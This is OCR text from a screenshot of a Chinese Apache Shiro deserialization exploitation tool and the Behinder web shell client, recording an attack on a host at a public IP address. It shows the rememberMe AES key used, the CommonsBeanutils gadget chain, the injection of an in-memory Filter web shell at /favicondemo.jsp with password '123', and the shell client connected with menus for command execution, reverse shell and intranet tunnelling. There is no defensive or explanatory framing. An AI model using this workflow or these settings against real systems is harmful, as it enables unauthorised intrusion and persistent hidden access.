 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.147.102:8080/
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.jsp 密码 123
冰蝎[Filter] 注入成功!
路径：http://39.99.147.102:8080/favicondemo.jsp
密码：123
-------------------------------------------------
http://39.99.147.102:8080/favicondemo.jsp
URL: http://39.99.147.102:8080/favicondemo.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond